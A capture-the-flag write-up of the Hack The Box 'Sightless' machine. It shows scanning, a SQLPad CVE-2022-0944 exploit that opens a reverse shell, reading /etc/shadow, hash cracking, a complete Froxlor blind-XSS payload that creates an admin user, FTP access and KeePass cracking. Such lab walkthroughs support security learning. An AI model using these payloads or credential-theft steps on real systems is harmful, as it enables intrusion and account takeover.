Htb Sightless

Sightless is an easy-difficulty Linux machine featuring a website for a company offering various services. Enumeration of the website reveals an SQLPad instance vulnerable to template injection CVE-2022-0944, which is leveraged to gain a foothold inside a Docker container. Further enumeration reveals the /etc/shadow file with a password hash, which is cracked to reveal the password, granting SSH access to the host. Post-exploitation enumeration reveals a Froxlor instance vulnerable to Blind XSS CVE-2024-34070. This is leveraged to gain access to the FTP service, which contains a KeePass database. Accessing the database reveals the root SSH keys, leading to a privileged shell on the host.
Scanning
nmap
┌──(pl4stic㉿kali)-[~/htb/sightless]
└─$ nmap -T4 -p- -A 10.129.231.103
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-10 22:32 EST
Nmap scan report for 10.129.231.103
Host is up (0.026s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.129.231.103]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c9:6e:3b:8f:c6:03:29:05:e5:a0:ca:00:90:c9:5c:52 (ECDSA)
|_ 256 9b:de:3a:27:77:3b:1b:e1:19:5f:16:11:be:70:e0:56 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://sightless.htb/
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.95%I=7%D=2/10%Time=67AAC4D9%P=aarch64-unknown-linux-gnu%
SF:r(GenericLines,A3,"220\x20ProFTPD\x20Server\x20\(sightless\.htb\x20FTP\
SF:x20Server\)\x20\[::ffff:10\.129\.231\.103\]\r\n500\x20Invalid\x20comman
SF:d:\x20try\x20being\x20more\x20creative\r\n500\x20Invalid\x20command:\x2
SF:0try\x20being\x20more\x20creative\r\n");
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
ProFTPD - 21/tcp
Doesn’t seem to like a standard connection; wants SSL/TLS. When trying to use sftp, anonymous login isn’t allowed.
nginx 1.18.0 - 80/tcp
http://sightless.htb/

┌──(pl4stic㉿kali)-[~/htb/sightless]
└─$ gobuster dir -u http://sightless.htb/ -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://sightless.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/icones (Status: 301) [Size: 178] [--> http://sightless.htb/icones/]
/images (Status: 301) [Size: 178] [--> http://sightless.htb/images/]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================
Seems to be one valid service off the main page: SQLPad 6.10.0 (sqlpad.sightless.htb)

Initial Access
SQLPad (CVE-2022-0944)
A simple Google search for “SQLPad 6.10.0 exploit” brought me to an exploit POC for CVE-2022-0944.
This Bash script exploits an RCE vulnerability in SQLPad 6.10.0, allowing an attacker to achieve remote code execution (RCE) by abusing the host and database fields in SQLPad’s MySQL database connection settings. The exploit leverages SQLPad’s unsanitized handling of the child_process module in Node.js to execute arbitrary commands, ultimately opening a reverse shell on the attacker’s machine.
┌──(pl4stic㉿kali)-[~/htb/sightless/SQLPad-6.10.0-Exploit-CVE-2022-0944]
└─$ ./CVE-2022-0944
Please make sure to start a listener on your attacking machine using the command:
nc -lvnp 9001
Waiting for you to set up the listener...
Press [Enter] when you are ready...
Please provide the target host (e.g., x.x.com):
sqlpad.sightless.htb
Please provide your IP address (e.g., 10.10.16.3):
10.10.14.42
Exploit sent. If everything went well, check your listener for a connection on port 9001.
┌──(pl4stic㉿kali)-[~/htb/sightless]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.129.231.103] 57216
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad#
Looks like this gets us into a Docker shell.
Docker Escape
/etc/shadow
Since we have root access within the container, and there seems to be at least one other user account, let’s check the /etc/shadow file to see if we can grab any hashes to try and crack.
root@c184118df0a6:/tmp# cat /etc/shadow
cat /etc/shadow
root:$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.:19858:0:99999:7:::
[--snip--]
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:19860:0:99999:7:::
Hash crack
# root
┌──(pl4stic㉿kali)-[~/htb/sightless]
└─$ hashcat '$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.' /usr/share/wordlists/rockyou.txt.gz
[--snip--]
$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.:blindside
[--snip--]
# michael
┌──(pl4stic㉿kali)-[~/htb/sightless]
└─$ hashcat -m 1800 '$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/' /usr/share/wordlists/rockyou.txt.gz
[--snip--]
$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:insaneclownposse
[--snip--]
SSH as michael
Instead of trying to put together a complicated container breakout, why not try credentials when you have credentials.
┌──(pl4stic㉿kali)-[~/htb/sightless]
└─$ ssh michael@sightless.htb
michael@sightless.htb's password:
Last login: Tue Feb 11 04:03:46 2025 from 10.10.14.42
michael@sightless:~$ id
uid=1000(michael) gid=1000(michael) groups=1000(michael)
Grab user.txt and let’s keep going.
Privilege Escalation
LinPEAS
Let’s upload and execute linpeas.sh; here’s some interesting findings.
╔══════════╣ Hostname, hosts and DNS
sightless
127.0.0.1 localhost
127.0.1.1 sightless
127.0.0.1 sightless.htb sqlpad.sightless.htb admin.sightless.htb
╔══════════╣ Active Ports
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#open-ports
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:35853 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:35803 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:36907 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::21 :::* LISTEN -
╔══════════╣ Users with console
john:x:1001:1001:,,,:/home/john:/bin/bash
michael:x:1000:1000:michael:/home/michael:/bin/bash
root:x:0:0:root:/root:/bin/bash
╔══════════╣ All users & groups
uid=0(root) gid=0(root) groups=0(root)
uid=1000(michael) gid=1000(michael) groups=1000(michael)
uid=1001(john) gid=1001(john) groups=1001(john),27(sudo)
-rw-r--r-- 1 root root 1414 Aug 9 2024 /etc/apache2/sites-available/000-default.conf
<VirtualHost 127.0.0.1:8080>
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html/froxlor
ServerName admin.sightless.htb
ServerAlias admin.sightless.htb
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
Froxlor
Let’s setup a port forward, edit our /etc/hosts and check out what’s running on port 8080.
┌──(pl4stic㉿kali)-[~/htb/sightless]
└─$ ssh -L 8080:localhost:8080 michael@sightless.htb
michael@sightless.htb's password:
Last login: Tue Feb 11 04:05:46 2025 from 10.10.14.42
michael@sightless:~$
Add 127.0.0.1 admin.sightless.htb to our /etc/hosts

Exploit (CVE-2024-34070)
After a lot of Google searching, I came across CVE-2024-34070.
A Stored Blind Cross-Site Scripting (XSS) vulnerability has been identified in the Failed Login Attempts Logging Feature of the Froxlor Application. Stored Blind XSS occurs when user input is not properly sanitized and is stored on the server, allowing an attacker to inject malicious scripts that will be executed when other users access the affected page. In this case, an unauthenticated User can inject malicious scripts in the loginname parameter on the Login attempt, which will then be executed when viewed by the Administrator in the System Logs.
I found an example payload for this CVE here. The payload essentially creates a new admin user. This payload has been URL decoded and formatted; when you send the payload, remember to remove formatting and URL encode.
admin{{$emit.constructor`
function b(){
var metaTag=document.querySelector('meta[name="csrf-token"]');
var csrfToken=metaTag.getAttribute('content');
var xhr=new XMLHttpRequest();
var url="https://admin.sightless.htb/admin_admins.php";
var params="new_loginname=pl4stic&admin_password=pl4stic&admin_password_suggestion=mgphdKecOu&def_language=en&api_allowed=0&api_allowed=1&name=pl4stic&email=pl4stic@hacked.you&custom_notes=&custom_notes_show=0&ipaddress=-1&change_serversettings=0&change_serversettings=1&customers=0&customers_ul=1&customers_see_all=0&customers_see_all=1&domains=0&domains_ul=1&caneditphpsettings=0&caneditphpsettings=1&diskspace=0&diskspace_ul=1&traffic=0&traffic_ul=1&subdomains=0&subdomains_ul=1&emails=0&emails_ul=1&email_accounts=0&email_accounts_ul=1&email_forwarders=0&email_forwarders_ul=1&ftps=0&ftps_ul=1&mysqls=0&mysqls_ul=1&csrf_token="+csrfToken+"&page=admins&action=add&send=send";
xhr.open("POST",url,true);
xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xhr.send(params)};a=b()`()
}
}
It worked, we’ve got access to the administration portal.

Looking at the Resources -> Customers area, it seems we have one user john. Thinking back to earlier, he was the account that had sudo rights, so maybe there’s something we can do with this.

We can edit John’s account, and change his password. Let’s log back into the Froxlor service with these new credentials. He has an FTP account, which we can also change the password for.

FTP Server
Lets connect to the FTP server using John’s username, web1 and the newly changed password.
┌──(pl4stic㉿kali)-[~/htb/sightless]
└─$ lftp sightless.htb
lftp sightless.htb:~> login web1 Pass11!!
lftp web1@sightless.htb:~> set ssl:verify-certificate no
lftp web1@sightless.htb:~> ls
drwxr-xr-x 3 web1 web1 4096 May 17 2024 goaccess
-rw-r--r-- 1 web1 web1 8376 Mar 29 2024 index.html
lftp web1@sightless.htb:/> cd goaccess
lftp web1@sightless.htb:/goaccess> ls
drwxr-xr-x 2 web1 web1 4096 Aug 2 2024 backup
lftp web1@sightless.htb:/goaccess> cd backup
lftp web1@sightless.htb:/goaccess/backup> ls
-rw-r--r-- 1 web1 web1 5292 Aug 6 2024 Database.kdb
lftp web1@sightless.htb:/goaccess/backup> get Database.kdb
5292 bytes transferred
lftp web1@sightless.htb:/goaccess/backup>
And we’ve found a Keepass database… I bet there’s some good stuff in there.
┌──(pl4stic㉿kali)-[~/htb/sightless]
└─$ file Database.kdb
Database.kdb: Keepass password database 1.x KDB, 8 groups, 4 entries, 600000 key transformation rounds
Hash crack
┌──(pl4stic㉿kali)-[~/htb/sightless]
└─$ keepass2john Database.kdb > keepass-hash.txt
Inlining Database.kdb
┌──(pl4stic㉿kali)-[~/htb/sightless]
└─$ john --format=KeePass --wordlist=/usr/share/wordlists/rockyou.txt /home/pl4stic/htb/sightless/keepass-hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 600000 for all loaded hashes
Cost 2 (version) is 1 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bulldogs (Database.kdb)
1g 0:00:00:16 DONE (2025-02-11 10:02) 0.06238g/s 71.86p/s 71.86c/s 71.86C/s kucing..summer1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Keepass Database
Using our cracked password, bulldogs, let’s see whats inside the Keepass database.
